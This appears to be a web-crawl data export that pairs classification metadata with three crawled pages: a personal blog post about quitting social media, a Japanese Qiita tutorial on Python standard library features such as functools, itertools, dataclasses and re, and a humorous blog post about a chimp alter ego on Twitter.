"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-929,606,073,289,338,600 | One month social media free: An update
Exactly 4 weeks today, I bid adieu to all of my social media accounts: Vine, Pinterest, Snapchat, Facebook, Instagram, and Twitter. 4 weeks without knowing if Jessica hates her boyfriend, 4 weeks without seeing birthday posts accompanied with mini novels written by best friends. 4 whole weeks without seeing political posts, shooting stats, and baby goats. Now, out of all of it, the only thing I really miss are the baby goats. But let’s all be honest with ourselves, who wouldn’t?
Being absent from social media has taught me a lot of things. However the main one is that my main communication with friends is through social media. Commenting each other in funny instagram photos, reply tweeting and my goodness snapchatting.
I would snapchat constantly with anywhere from 10-15 people at a time. I found that it took my attention away from other things: going to bed on time, being with family, being with other friends, and school work especially.
I hate to admit this, but I am one of those “sharer or political post” people on Facebook. I do like to even it out with videos of baby animals and the occasional vegan post or two. However, when people would comment back (I am totally fine with people sharing their opinions and agreeing to disagree) they would be so rude and absolutely refuse to believe that people can have views opposing their own and would really bring me down. Also, people constantly feel the need to get offended at any little detail and make a big deal out of everything. Not only that, but people are constantly in everyone’s business and not having to see the photo album of prom 2016 which consists of the same photo 500 times just with a different person’s eyes closed.
Twitter and Instagram: I would always check the latest tweets and photos whenever all other social medias began to bore me, I wanted to procrastinate, and even in class and during break at work. I would be glued to my phone at any free period of my day. Without it, I am seeing new things (on my way home from work yesterday I saw a community college that I had never been aware existed) and talking and listening more to people around me. I must also seem more respectful seeing as my phone is not in my hand 24/7 and am actually paying attention to my surroundings and the people around me.
My phone has for so long been my safety blanket. So much that when I was at school I would find the need to bring it down with me to put my laundry in the washer/dryer. My whole journey was less than 5 minutes and it was all walking up/down stairs and actually doing laundry. I rarely used it on my laundry trek but I still felt the need to have it at my hip.
Now, I rarely use it, I play a few games: candy crush, solitaire, sudoku (‘m old don’t judge me) and when I need a quick picture, google, and to check my email. Life without social media has really opened to my eyes and made me realize that social media isn’t the only thing in life. Yeah they’re great to keep you updated and see what your friends are doing if you don’t talk to them everyday, but when you become dependent on it, that’s when it becomes an issue.
Alicia
reverse-1333652502_elephant_waves_goodbye
Best of… 2015
Hi everyone. So, since 2015 is dwindling away to nothing (terrifying I know) I have decided to look back on my social media cites (twitter and instagram) and share with my loving readers my most popular tweets and photos of this grand year. So, here we go.
Twitter Top 9
Instagram Top 9
Screen Shot 2015-12-29 at 4.22.36 AM.png
That’s all for me and social media.
Talk to you all soon
Alicia 🙂
elvis-thanks.gif | {
"url": "https://livingoffleesh.com/tag/instagram/",
"source_domain": "livingoffleesh.com",
"snapshot_id": "crawl=CC-MAIN-2020-16",
"warc_metadata": {
"Content-Length": "147872",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:IWIYB6PYKNZLME5VECL2IVL2KSCIJLJI",
"WARC-Concurrent-To": "<urn:uuid:57a8b837-25f0-457a-b242-30e9dfccd009>",
"WARC-Date": "2020-04-04T17:05:26Z",
"WARC-IP-Address": "192.0.78.24",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:2S5OIFLQMD3IOQOEZV3XRM24PGQ34J5X",
"WARC-Record-ID": "<urn:uuid:e29da722-1940-4b86-bf8d-e9ab5b2fcb37>",
"WARC-Target-URI": "https://livingoffleesh.com/tag/instagram/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5898aff5-23ac-4233-b7d1-157fcd222c00>"
},
"warc_info": "isPartOf: CC-MAIN-2020-16\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for March/April 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-193.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
39,
40,
524,
525,
770,
771,
995,
996,
1747,
1748,
2341,
2342,
2702,
2703,
3168,
3169,
3176,
3177,
3219,
3220,
3234,
3235,
3492,
3493,
3507,
3508,
3510,
3511,
3527,
3528,
3569,
3570,
3606,
3607,
3628,
3629,
3638,
3639
],
"line_end_idx": [
39,
40,
524,
525,
770,
771,
995,
996,
1747,
1748,
2341,
2342,
2702,
2703,
3168,
3169,
3176,
3177,
3219,
3220,
3234,
3235,
3492,
3493,
3507,
3508,
3510,
3511,
3527,
3528,
3569,
3570,
3606,
3607,
3628,
3629,
3638,
3639,
3655
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3655,
"ccnet_original_nlines": 38,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4591836631298065,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.031887758523225784,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.15943877398967743,
"rps_doc_frac_unique_words": 0.4825493097305298,
"rps_doc_mean_word_length": 4.374810218811035,
"rps_doc_num_sentences": 35,
"rps_doc_symbol_to_word_ratio": 0.0012755099451169372,
"rps_doc_unigram_entropy": 5.262523651123047,
"rps_doc_word_count": 659,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.030523760244250298,
"rps_doc_frac_chars_top_3gram": 0.00936524011194706,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -418.55792236328125,
"rps_doc_books_importance_length_correction": -418.55792236328125,
"rps_doc_openwebtext_importance": -219.2691192626953,
"rps_doc_openwebtext_importance_length_correction": -219.2691192626953,
"rps_doc_wikipedia_importance": -156.9269256591797,
"rps_doc_wikipedia_importance_length_correction": -156.9269256591797
},
"fasttext": {
"dclm": 0.05843650922179222,
"english": 0.9714921712875366,
"fineweb_edu_approx": 0.9018417000770569,
"eai_general_math": 0.002966339932754636,
"eai_open_web_math": 0.04391324892640114,
"eai_web_code": 0.0003421299916226417
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "303.483",
"labels": {
"level_1": "Social sciences",
"level_2": "",
"level_3": "Social sciences — Dictionaries"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "2",
"label": "About (Personal)"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
846,934,291,014,592,300 | 188
208
お題は不問!Qiita Engineer Festa 2024で記事投稿!
Qiita Engineer Festa20242024年7月17日まで開催中!
「Python標準ライブラリのドキュメントでも読むか~」「え、何その裏技」
Last updated at Posted at 2024-07-15
読み飛ばしてください
おはようございます、しなもんです。
この記事は↓の続編的立ち位置です。
前回の記事がありがたいことに爆発的にトレンド入りしました。ありがとうございました。
(あれらの機能を知らなかったのが私だけじゃないことが分かって安心しました)
思ったより反応があり、Twitter(自称X)でもいろいろ意見をいただきました。
というわけで、今回は標準ライブラリのドキュメントを読んでみました。
予想通り、知らない裏技がたくさん出てきました。
Pythonすごい。
functoolsが便利すぎる
partialを使った関数の部分適用
partial関数を使うと、関数の一部の引数を固定した新しい関数を作成できるようです。
コールバック関数を使う際や、関数型プログラミングっぽいコードを書く際に非常に便利なようです。
私は関数型プログラミングには明るくないのですが、
クラスの継承的なことをしなくても、関数で部分適用ができるのは便利ですね。
覚えておきたいです。
from functools import partial
def greet(greeting, name):
return f"{greeting}, {name}!"
say_hello = partial(greet, "Hello")
say_goodmorning = partial(greet, "Good morning")
print(say_hello("Alice")) # 出力: Hello, Alice!
print(say_goodmorning("Bob")) # 出力: Good morning, Bob!
singledispatchによるシンプルな関数オーバーロード
singledispatchデコレータを使うと、引数の型に基づいて異なる実装を持つ関数を簡単に作成できます。
from functools import singledispatch
@singledispatch
def convert(obj):
return f"Unknown type: {type(obj)}"
@convert.register(str)
def _(text):
return text.upper()
@convert.register(int)
def _(number):
return f"0x{number:x}"
@convert.register(list)
def _(lst):
return [elem * 2 for elem in lst]
print(convert("hello")) # 出力: HELLO
print(convert(42)) # 出力: 0x2a
print(convert([1, 2, 3])) # 出力: [2, 4, 6]
print(convert(3.14)) # 出力: Unknown type: <class 'float'>
関数の中で、typeisinstanceで条件分岐すればいいのでは...?と思いましたが、
型ごとの処理が長い場合や、拡張性を求める場合には@singledispatchデコレータのほうが便利なのかな。
itertoolsもいろいろある
groupbyを使ったデータのグルーピング
groupby関数を使うと、イテラブルの連続する要素をグループ化できるらしい。
from itertools import groupby
data = [1, 1, 1, 2, 2, 3, 4, 4, 5, 1, 1]
for key, group in groupby(data):
print(f"{key}: {list(group)}")
# 出力:
# 1: [1, 1, 1]
# 2: [2, 2]
# 3: [3]
# 4: [4, 4]
# 5: [5]
# 1: [1, 1]
sort()とはまた違った感じのものがあるんですね。
返ってくるのはイテレータなので注意です。
適当にlist()等を使うなどで対応しましょう。
ちなみにpandasに同名の関数があるようなのですが、挙動は異なるので注意です。
データクラス
field関数を使ったカスタムフィールド
field関数を使うと、データクラスのフィールドをカスタマイズできます。
正直言ってもっと早く知りたかった。
ちょっと違うかもですがDjangoのModelが標準ライブラリでできたのか...
from dataclasses import dataclass, field
import random
def generate_id():
return random.randint(1000, 9999)
@dataclass
class User:
name: str
email: str
id: int = field(default_factory=generate_id)
active: bool = field(default=True, repr=False)
user = User("Alice", "[email protected]")
print(user) # 出力例: User(name='Alice', email='[email protected]', id=5678)
__post_init__メソッドを活用した初期化後の処理
__post_init__メソッドを使うと、データクラスの初期化後に勝手に追加の処理を行ってくれるらしい。
しかも、__eq__()などの特殊メソッドも勝手に実装してくれるらしい。
from dataclasses import dataclass, field
@dataclass
class Rectangle:
width: float
height: float
area: float = field(init=False)
def __post_init__(self):
self.area = self.width * self.height
rect = Rectangle(5, 3)
print(f"Area: {rect.area}") # 出力: Area: 15.0
少し脱線しますが、どこかでこんなの見たことあるなーて思ったら、
私が運営しているサービスに@nikawamikanがコントリビュートしてたコードでした。
こちらはpydanticでしたが。pydanticいいですよね。
正規表現モジュール(re)にも裏技がある
名前付きグループを使った複雑なパターンマッチング
名前付きグループを使うと、複雑な正規表現パターンをより読みやすく、管理しやすくできるらしい。
なんだと???
import re
pattern = r"(?P<year>\d{4})-(?P<month>\d{2})-(?P<day>\d{2})"
match = re.match(pattern, "2023-05-15")
if match:
print(f"Year: {match.group('year')}")
print(f"Month: {match.group('month')}")
print(f"Day: {match.group('day')}")
# 出力:
# Year: 2023
# Month: 05
# Day: 15
re.VERBOSEフラグを使った読みやすい正規表現
re.VERBOSEフラグを使うと、複雑な正規表現パターンを複数行で書ける上に、コメントも追加できるらしい。
import re
pattern = re.compile(r"""
^ # 行の先頭
(\d{3}) # 3桁の数字(エリアコード)
[-\s]? # ハイフンまたは空白(オプション)
(\d{3}) # 3桁の数字
[-\s]? # ハイフンまたは空白(オプション)
(\d{4}) # 4桁の数字
$ # 行の末尾
""", re.VERBOSE)
phone_numbers = ["123-456-7890", "987 654 3210", "1112223333"]
for number in phone_numbers:
if pattern.match(number):
print(f"{number} is valid")
else:
print(f"{number} is invalid")
# 出力:
# 123-456-7890 is valid
# 987 654 3210 is valid
# 1112223333 is valid
さいごに
もっと早く知りたかった機能たくさんあったな...。
(多分まだまだ初心者なだけ。)
188
208
0
Register as a new user and use Qiita more conveniently
1. You get articles that match your needs
2. You can efficiently read back useful information
3. You can use dark theme
What you can do with signing up
188
208 | {
"url": "https://qiita.com/CinnamonSea2073/items/2cae34c3dd7ff86d0950",
"source_domain": "qiita.com",
"snapshot_id": "CC-MAIN-2024-38",
"warc_metadata": {
"Content-Length": "161353",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:U6YUFJ26PRNFNCO4OMQ43K76JW322EBV",
"WARC-Concurrent-To": "<urn:uuid:6bbfebe0-e5c0-4abe-961d-e74dc1c918a1>",
"WARC-Date": "2024-09-09T04:19:36Z",
"WARC-IP-Address": "13.231.65.77",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:6SRX7SREZR3W5DNLNTLJCQEJS5SR7EHS",
"WARC-Record-ID": "<urn:uuid:52e8a736-f5ae-449c-acb4-7bc4d9171218>",
"WARC-Target-URI": "https://qiita.com/CinnamonSea2073/items/2cae34c3dd7ff86d0950",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:8698bfd5-bf5c-4915-8cce-4eeacf004fb8>"
},
"warc_info": "isPartOf: CC-MAIN-2024-38\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-163\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
4,
8,
46,
87,
88,
126,
127,
164,
165,
176,
177,
195,
196,
214,
215,
257,
295,
336,
337,
371,
372,
396,
407,
408,
424,
425,
444,
445,
489,
536,
537,
562,
599,
610,
611,
641,
642,
669,
703,
704,
740,
789,
790,
837,
893,
894,
926,
927,
982,
983,
1020,
1021,
1037,
1055,
1095,
1096,
1119,
1132,
1156,
1157,
1180,
1195,
1222,
1223,
1247,
1259,
1297,
1298,
1335,
1366,
1409,
1467,
1468,
1514,
1570,
1571,
1588,
1589,
1611,
1612,
1652,
1653,
1683,
1684,
1725,
1758,
1793,
1794,
1800,
1815,
1827,
1836,
1848,
1857,
1869,
1870,
1897,
1918,
1943,
1944,
1985,
1986,
1993,
1994,
2015,
2016,
2053,
2071,
2072,
2113,
2114,
2155,
2169,
2170,
2189,
2227,
2228,
2239,
2251,
2265,
2280,
2329,
2380,
2381,
2423,
2498,
2499,
2529,
2530,
2584,
2621,
2622,
2663,
2664,
2675,
2692,
2709,
2727,
2763,
2764,
2793,
2838,
2839,
2862,
2908,
2909,
2941,
2986,
3019,
3020,
3041,
3042,
3067,
3068,
3115,
3123,
3124,
3134,
3135,
3196,
3236,
3237,
3247,
3289,
3333,
3373,
3374,
3380,
3393,
3405,
3415,
3416,
3443,
3444,
3499,
3500,
3510,
3511,
3537,
3568,
3608,
3651,
3683,
3726,
3758,
3789,
3806,
3807,
3870,
3871,
3900,
3930,
3966,
3976,
4014,
4015,
4021,
4045,
4069,
4091,
4092,
4097,
4098,
4124,
4140,
4141,
4145,
4149,
4151,
4152,
4207,
4208,
4252,
4306,
4334,
4366,
4370
],
"line_end_idx": [
4,
8,
46,
87,
88,
126,
127,
164,
165,
176,
177,
195,
196,
214,
215,
257,
295,
336,
337,
371,
372,
396,
407,
408,
424,
425,
444,
445,
489,
536,
537,
562,
599,
610,
611,
641,
642,
669,
703,
704,
740,
789,
790,
837,
893,
894,
926,
927,
982,
983,
1020,
1021,
1037,
1055,
1095,
1096,
1119,
1132,
1156,
1157,
1180,
1195,
1222,
1223,
1247,
1259,
1297,
1298,
1335,
1366,
1409,
1467,
1468,
1514,
1570,
1571,
1588,
1589,
1611,
1612,
1652,
1653,
1683,
1684,
1725,
1758,
1793,
1794,
1800,
1815,
1827,
1836,
1848,
1857,
1869,
1870,
1897,
1918,
1943,
1944,
1985,
1986,
1993,
1994,
2015,
2016,
2053,
2071,
2072,
2113,
2114,
2155,
2169,
2170,
2189,
2227,
2228,
2239,
2251,
2265,
2280,
2329,
2380,
2381,
2423,
2498,
2499,
2529,
2530,
2584,
2621,
2622,
2663,
2664,
2675,
2692,
2709,
2727,
2763,
2764,
2793,
2838,
2839,
2862,
2908,
2909,
2941,
2986,
3019,
3020,
3041,
3042,
3067,
3068,
3115,
3123,
3124,
3134,
3135,
3196,
3236,
3237,
3247,
3289,
3333,
3373,
3374,
3380,
3393,
3405,
3415,
3416,
3443,
3444,
3499,
3500,
3510,
3511,
3537,
3568,
3608,
3651,
3683,
3726,
3758,
3789,
3806,
3807,
3870,
3871,
3900,
3930,
3966,
3976,
4014,
4015,
4021,
4045,
4069,
4091,
4092,
4097,
4098,
4124,
4140,
4141,
4145,
4149,
4151,
4152,
4207,
4208,
4252,
4306,
4334,
4366,
4370,
4373
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4373,
"ccnet_original_nlines": 217,
"rps_doc_curly_bracket": 0.008232329972088337,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.08817204087972641,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.008602149784564972,
"rps_doc_frac_lines_end_with_ellipsis": 0.004587159957736731,
"rps_doc_frac_no_alph_words": 0.6301075220108032,
"rps_doc_frac_unique_words": 0.6376404762268066,
"rps_doc_mean_word_length": 9.275280952453613,
"rps_doc_num_sentences": 37,
"rps_doc_symbol_to_word_ratio": 0.03548387065529823,
"rps_doc_unigram_entropy": 5.1592793464660645,
"rps_doc_word_count": 356,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.024227740243077278,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.004845549818128347,
"rps_doc_frac_chars_top_3gram": 0.003634159918874502,
"rps_doc_frac_chars_top_4gram": 0.002422770019620657,
"rps_doc_books_importance": -361.7965393066406,
"rps_doc_books_importance_length_correction": -361.7965393066406,
"rps_doc_openwebtext_importance": -187.03109741210938,
"rps_doc_openwebtext_importance_length_correction": -187.03109741210938,
"rps_doc_wikipedia_importance": -176.11981201171875,
"rps_doc_wikipedia_importance_length_correction": -176.11981201171875
},
"fasttext": {
"dclm": 0.9955934882164001,
"english": 0.00939416978508234,
"fineweb_edu_approx": 2.082503318786621,
"eai_general_math": 0.9956104755401611,
"eai_open_web_math": 0.00911462027579546,
"eai_web_code": 0.9141608476638794
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1332",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-3,668,277,901,866,004,500 | Oh, they'll let any monkey with a cell phone have a Twitter!!!
by Bobo Chimp / Jul 17, 2009 /
Bobo Chimp's picture
In an attempt to keep my alter ego Mr Bobo "globally connected", i decided it was a good idea to keep a twitter account going... i've used it to announce Mr Bobo's involvement in a recent animal rights/pound seizure debate in Montcalm County, publicized a worthy event or two, and also engaged in the obligatory self-absorbed inanity that is all things twitter.
Now mind you, i've only engaged in this for purely my own entertainment... it was inspired by my favorite target of Mr Bobo's affections:the reporters blogging stories instead of reporting NEWS in our local paper (we are STILL fighting not one, but two wars correct? And how's that whole economy thing going?).
So what started out as a cheap excuse to extend a little good natured harassment via some blatant simian self-promotion in the daily news org's local website has now started to get a little weird. I believe i know have close to 10 "followers" on Twitter... what must these people think of me? Do they think that i really am a blues chimp and guerilla artist? Or do they sense that there is some kind of inside joke going on here? Do they even have a clue what this Mr Bobo game is even all about?
I have one follower who is an animal rights activist in New York, so that kind of makes sense that he found Mr Bobo... but who are the rest of these so called "followers"? And what is it that they expect to gain from "following" a blues chimp and guerilla artist anyways? What pearls of wisdom do they really think will flow from the opposable thumbs of an internet surfing chimpanzee texting his latest "tweet" anyways? Maybe it's just me, but the whole blinding spotlight on the media thing i instigated here might be starting to shine back into my own furry little face... I don't really think Mr Bobo is a suitable candidate to withstand the ensuing debacle of chimpanzee related media frenzy! It's all going to end up with me in a monky mask and ugly tie acting like Andy Griffith at the end of "a Face in the Crowd"
"I'll tell you people what to think! I'M MR BOBO!!! I'M THE STAR HERE!!!"...and ironically, that skinny blond reporter girl will probably be standing there blogging about it all for the ages...
Comments (1)
• Dr. Jessie Voigts
11 years 2 months ago
bobo-san. you know why people are following you on twitter? to see what you're up to! i already follow a squirrel and pepe the dog. why not a chimp?
Jessie Voigts, PhD
Publisher, wanderingeducators.com
Leave a comment | {
"url": "https://www.wanderingeducators.com/artisans/lives-artists/oh-theyll-let-any-monkey-cell-phone-have-twitter.html",
"source_domain": "www.wanderingeducators.com",
"snapshot_id": "crawl=CC-MAIN-2020-40",
"warc_metadata": {
"Content-Length": "53193",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:PDFCUJJA445M7F4TVZ7YC47OGYBF3VMJ",
"WARC-Concurrent-To": "<urn:uuid:f405a203-9203-4c8b-b1f5-c5874c5824a2>",
"WARC-Date": "2020-09-19T19:24:41Z",
"WARC-IP-Address": "162.144.149.167",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:FJIOJWPY7ZAECQ5WEKN3X5OBGIGGWR4C",
"WARC-Record-ID": "<urn:uuid:692dce5c-5df1-4373-809a-91e1cf08852b>",
"WARC-Target-URI": "https://www.wanderingeducators.com/artisans/lives-artists/oh-theyll-let-any-monkey-cell-phone-have-twitter.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:119f3f43-c3db-40ce-8c4d-d93926bfbd41>"
},
"warc_info": "isPartOf: CC-MAIN-2020-40\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-137.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
63,
64,
95,
116,
117,
480,
481,
792,
793,
1292,
1293,
2115,
2116,
2310,
2311,
2324,
2325,
2347,
2348,
2374,
2375,
2528,
2529,
2535,
2536,
2559,
2560,
2598,
2599
],
"line_end_idx": [
63,
64,
95,
116,
117,
480,
481,
792,
793,
1292,
1293,
2115,
2116,
2310,
2311,
2324,
2325,
2347,
2348,
2374,
2375,
2528,
2529,
2535,
2536,
2559,
2560,
2598,
2599,
2614
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2614,
"ccnet_original_nlines": 29,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.450177937746048,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.026690389961004257,
"rps_doc_frac_lines_end_with_ellipsis": 0.03333333134651184,
"rps_doc_frac_no_alph_words": 0.14946618676185608,
"rps_doc_frac_unique_words": 0.5485960841178894,
"rps_doc_mean_word_length": 4.332613468170166,
"rps_doc_num_sentences": 30,
"rps_doc_symbol_to_word_ratio": 0.01245552022010088,
"rps_doc_unigram_entropy": 5.19873571395874,
"rps_doc_word_count": 463,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.027916250750422478,
"rps_doc_frac_chars_dupe_6grams": 0.027916250750422478,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.014955130405724049,
"rps_doc_frac_chars_top_3gram": 0.010967100039124489,
"rps_doc_frac_chars_top_4gram": 0.013958130031824112,
"rps_doc_books_importance": -228.0968475341797,
"rps_doc_books_importance_length_correction": -228.0968475341797,
"rps_doc_openwebtext_importance": -125.8719482421875,
"rps_doc_openwebtext_importance_length_correction": -125.8719482421875,
"rps_doc_wikipedia_importance": -109.31258392333984,
"rps_doc_wikipedia_importance_length_correction": -109.31258392333984
},
"fasttext": {
"dclm": 0.018928350880742073,
"english": 0.9527029991149902,
"fineweb_edu_approx": 0.9641120433807373,
"eai_general_math": 0.004900400061160326,
"eai_open_web_math": 0.10051357746124268,
"eai_web_code": 0.0008344699745066464
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.678",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "303.482",
"labels": {
"level_1": "Social sciences",
"level_2": "",
"level_3": "Social sciences — Dictionaries"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "5",
"label": "Comment Section"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
